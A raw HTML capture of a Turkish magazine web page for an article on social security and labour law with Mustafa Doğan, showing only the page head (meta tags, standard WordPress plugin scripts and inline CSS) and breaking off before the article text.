

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/
body_size: 33025
content:
<!doctype html><html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <title>MUSTAFA DOĞAN: SOSYAL GÜVENLİK VE İŞ HUKUKU ÜZERİNE DETAYLI SOHBET &#8211; GERÇEK MAGAZİN</title><meta name='robots' content='max-image-preview:large' /><link rel='preload' as='style' href='https://sesmagazin.com/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='style' href='https://sesmagazin.com/wp-content/themes/kanews/assets/css/theme-single.min.css' /><link rel='preload' as='font' href='https://sesmagazin.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><link rel='dns-prefetch' href='//news.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; akışı" href="https://sesmagazin.com/feed/" /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; yorum akışı" href="https://sesmagazin.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; MUSTAFA DOĞAN: SOSYAL GÜVENLİK VE İŞ HUKUKU ÜZERİNE DETAYLI SOHBET yorum akışı" href="https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/feed/" /><meta name="datePublished" content="2024-02-28T15:04:05+00:00" /><meta name="dateModified" content="2024-02-28T15:04:05+00:00" /><meta name="url" content="https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="sesmagazin" /><meta property="article:published_time" content="2024-02-28T15:04:05+00:00" /><meta property="og:site_name" content="GERÇEK MAGAZİN" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/" /><meta property="og:title" content="MUSTAFA DOĞAN: SOSYAL GÜVENLİK VE İŞ HUKUKU ÜZERİNE DETAYLI SOHBET - GERÇEK MAGAZİN" /><meta property="twitter:title" content="MUSTAFA DOĞAN: SOSYAL GÜVENLİK VE İŞ HUKUKU ÜZERİNE DETAYLI SOHBET - GERÇEK MAGAZİN" /><meta name="twitter:card" content="summary_large_image" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image" content="https://sesmagazin.com/wp-content/uploads/maxresdefault-97-1.jpg" /><meta property="twitter:image" content="https://sesmagazin.com/wp-content/uploads/maxresdefault-97-1.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#e1e9ed;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-2x{font-size:1.25rem}.icon-90deg{transform:rotate(90deg);display:inline-block}.icon-close:before{content:""}.icon-moon-fill:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-twitter:before{content:""}.icon-sun:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}@-webkit-keyframes lazyloadeffect{from{background-position:-400px 0}to{background-position:200px 0}}@keyframes lazyloadeffect{from{background-position:-400px 0}to{background-position:200px 0}}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:var(--kan-surface-2,#191c20);text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:var(--kan-theme-color-contrast,#161616);line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:var(--kan-theme-color-contrast,#161616);text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:var(--kan-theme-color-contrast,#161616)}button,input{overflow:visible;font-family:var(--kan-font-family)}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h2,h4,h6{margin-top:0;color:var(--kan-surface-2,#191c20);--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h2{font-size:24px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.is-hidden{display:none!important}.mb-1{margin-bottom:1em!important}.pr-0{padding-right:0!important}.screen-reader-text{display:none}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.truncate{white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.truncate-1{-webkit-line-clamp:1}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-label{font-size:14px!important;display:inline-flex;align-items:center;gap:8px;height:36px;text-decoration:none!important;padding:0 .75rem;border-radius:25px;background:var(--kan-placeholder-bg);font-weight:600}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:var(--kan-placeholder-bg);width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:var(--kan-bg-white-color);max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:24px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:var(--kan-theme-color);left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:var(--kan-theme-color);stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}.gap-1{gap:1rem}.g-05{gap:0 5px}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-head>:not(:last-child).site-navbar{box-shadow:none}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-header-radius,25px);color:#fff;height:40px}.site-header .header-btn-icon{background:rgb(255 255 255/.2);width:40px;flex:0 0 40px;border-radius:var(--kan-header-radius,25px);height:40px;display:flex;align-items:center;justify-content:center;text-align:center}.site-header .header-btn-icon i{vertical-align:text-top;font-size:1.125rem}@media (max-width:576px){.site-header .header-btn-icon{width:32px;height:32px;flex:0 0 32px;line-height:32px}.site-header .header-btn-icon i{font-size:17px}}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo a{background:0 0!important}.site-header .site-header-top .site-header-logo{max-height:80px}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:10px;font-size:15px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:var(--kan-bg-white-color);display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 var(--kan-header-radius,25px) var(--kan-header-radius,25px)0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}.site-header .site-header-top .site-header-top-right>*{margin-left:10px}@media (max-width:576px){.site-header .site-header-top .site-header-top-right>*{margin-left:8px}}.site-header .site-header-top .site-header-top-right #site-header-search{position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper{position:fixed;top:0;left:0;right:0;transform:translateY(20px);visibility:hidden;z-index:20;padding:100px 30px 30px;height:100vh;opacity:0;overflow:auto;background:rgb(0 0 0/.8);backdrop-filter:blur(30px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper:after{content:""}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper #kanews-loader{position:absolute;right:60px;top:20px}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper form{max-width:768px;margin:auto;position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper input{display:block;background:var(--kan-bg-white-color);border-radius:var(--kan-header-radius,25px);width:100%;padding:20px;text-overflow:ellipsis}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper button{position:absolute;right:1em;top:13px;color:#fff;background:var(--kan-theme-color);width:32px;height:32px;line-height:1;border-radius:var(--kan-header-radius,25px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper p{color:rgb(255 255 255/.75);font-size:12px;margin:1em 0 0;text-align:right}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper .kanews-popup-close-btn:not(:hover){color:var(--kan-theme-color-contrast,#161616)}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader button{width:40px!important}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:14px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu ul{display:flex;gap:8px}.site-subheader .site-subheader-menu li{display:flex;align-items:center}.site-subheader .site-subheader-menu a{color:#fff;display:flex;align-items:center;gap:8px}.extra-sub{position:relative;z-index:1}.extra-sub .site-subheader{border-top:1px solid var(--kan-border-color);background:var(--kan-bg-white-color)}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading{padding-left:0}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span{color:#fff}.extra-sub .kanews-ticker-wrapper .kanews-ticker li>a,.extra-sub .kanews-ticker-wrapper .kanews-ticker-title{color:var(--kan-theme-color-contrast,#161616)!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-control>*{color:var(--kan-theme-color-contrast,#161616)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.kanews-mega-menu-block{position:absolute;z-index:101;left:0;display:none;margin-left:15px;margin-right:15px;right:0;top:100%;box-shadow:0 2px 2px rgb(0 0 0/.2);background-color:var(--kan-bg-white-color);border-top:1px solid var(--kan-border-color);border-radius:0 0 var(--kan-header-radius,25px) var(--kan-header-radius,25px);padding:15px 0;text-align:left}.kanews-mega-menu .kanews-section{margin-bottom:0;background:0 0!important;box-shadow:none!important;border-radius:0!important;border:0!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:var(--kan-bg-white-color);height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:var(--kan-bg-white-color)}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.kanews-slider-wrapper{overflow:hidden}.kanews-slider-wrapper:not(.slick-initialized){background-image:linear-gradient(to left,#e6e6e6 0,#ddd 20%,#e6e6e6 40%,#e6e6e6 100%);background-repeat:no-repeat;background-color:#e6e6e6;background-size:450px 700px;-webkit-animation:1s linear infinite forwards lazyloadeffect;animation:1s linear infinite forwards lazyloadeffect}.kanews-slider-wrapper:not(.slick-initialized):before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:20% 20%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-slider-global{width:100%;display:flex;flex-wrap:wrap}.kanews-slider-global .kanews-slide{position:absolute;background:#e6e6e6;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-slider-global .kanews-slide:first-child{z-index:2}.kanews-slider-global .kanews-slide-item{position:absolute;left:0;right:0;bottom:0;top:0;z-index:2}.kanews-slider-global .kanews-slide-thumb{position:absolute;left:0;z-index:1;border-radius:var(--kan-block-radius);overflow:hidden;right:0;bottom:0;top:0}.kanews-slider-global .kanews-slide-thumb img{object-fit:cover;width:100%;position:relative;z-index:5;height:100%}.kanews-slider-global .kanews-slide-thumb:before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-slider-global .kanews-slide-href{position:absolute;left:0;right:0;bottom:0;top:0;z-index:7}.kanews-slider-global .kanews-slide-overlay{position:absolute;left:0;right:0;bottom:0;top:0;z-index:3;--gradient-start-color:rgba(0, 0, 0, 1);--gradient-end-color:rgba(0, 0, 0, 0.05);background:linear-gradient(var(--gradient-end-color),var(--gradient-start-color))}.kanews-slider-global .kanews-slide-content{position:absolute;left:0;right:0;bottom:0;padding:30px;z-index:6}.kanews-slider-global .kanews-slide-content a{color:#fff}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{margin:7.5px 0 0;font-size:38px;font-weight:700;line-height:1.4;color:#fff;max-width:650px;text-shadow:1px 1px 1px rgb(0 0 0/.75)}@media (max-width:992px){.kanews-slider-global .kanews-slide-overlay{background:linear-gradient(var(--gradient-end-color),var(--gradient-start-color))!important}.kanews-slider-global .kanews-slide-content{padding:20px}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{font-size:22px}}@media (max-width:576px){.kanews-slider-global .kanews-slide-content{padding:10px}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{font-size:17px;margin:0}.kanews-slider-global .kanews-slide-content .kanews-category{display:none}}.kanews-slider-global .kanews-slide,.kanews-slider-global .kanews-slider-wrapper{height:450px!important}@media (max-width:992px){.kanews-slider-global .kanews-slide,.kanews-slider-global .kanews-slider-wrapper{height:275px!important}}.kanews-slider-2{width:100%;padding-bottom:35px}.kanews-slider-2 .kanews-slide-thumb{border-radius:0}.kanews-slider-2 .kanews-slider-wrapper{overflow:inherit}@media (max-width:992px){[class*=kanews_widget_manset_]{margin-left:-15px;width:auto!important;margin-right:-15px}}.kanews-category{padding:3px 6px;border-radius:3px;letter-spacing:-.025em;display:inline-block;color:#fff;font-size:14px}.kanews-ticker-wrapper{height:40px;overflow:hidden;line-height:40px;padding:0!important}.kanews-ticker-wrapper .kanews-ticker-heading span{background:var(--kan-bg-white-color);color:var(--kan-text-color,#161616);padding:3px 9px;border-radius:var(--kan-header-radius,25px);font-size:12px;font-weight:600;text-transform:uppercase}.kanews-ticker-wrapper .kanews-ticker-control{margin:0 5px}.kanews-ticker-wrapper .kanews-ticker-control>*{background:0 0;color:rgb(255 255 255/.7);padding:0;width:24px!important;font-size:18px;height:auto}.kanews-ticker-wrapper .kanews-ticker{overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-date{font-size:17px;letter-spacing:-1px;font-weight:500}.kanews-ticker-wrapper .kanews-ticker li>a{display:flex;align-items:center;height:40px;color:#fff}.kanews-ticker-wrapper .kanews-ticker li>a>*{margin-right:5px}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title{margin:0;color:#fff;font-weight:400}.kanews-ticker-wrapper .kanews-ticker-slider{width:100%;padding-right:15px!important;height:100%;overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-slider li:not(:first-child){display:none}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-section{margin-bottom:15px;width:100%;border-radius:var(--kan-block-radius);display:block;position:relative;overflow:hidden;box-shadow:var(--kan-block-shadow);background:var(--kan-bg-white-color)}.kanews-section:after,.kanews-section:before{content:"";clear:both;display:block}.kanews-section.kanews-section-flat{box-shadow:none;border:0;background:0 0;overflow:inherit}@media (min-width:992px){.kanews-section{margin-bottom:20px}}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}.bg-dark{background-color:var(--kan-surface-2,#191c20)!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading 